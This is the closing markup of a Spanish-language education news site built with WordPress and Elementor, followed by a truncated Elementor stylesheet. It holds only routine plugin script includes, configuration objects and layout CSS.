class="wpr-term-count">&nbsp;(1446)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/royal-elementor-kit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1763669857' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1763669854' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1763669857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cb16387406"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"abogado &#8211; Ahora Educaci\u00f3n","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"4146f89983","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/ahoraeducacion.com\/wp-json\/wpraddons\/v1","nonce":"fc20a47804","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/ahoraeducacion.com\/noticias-de-interes\/oscar-j-serrat-al-troesma-con-carino-horacio-finoli\/","wishlistPageID":"","wishlistPageURL":"https:\/\/ahoraeducacion.com\/noticias-de-interes\/oscar-j-serrat-al-troesma-con-carino-horacio-finoli\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1763669857
body_size: 3747
content:
.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author 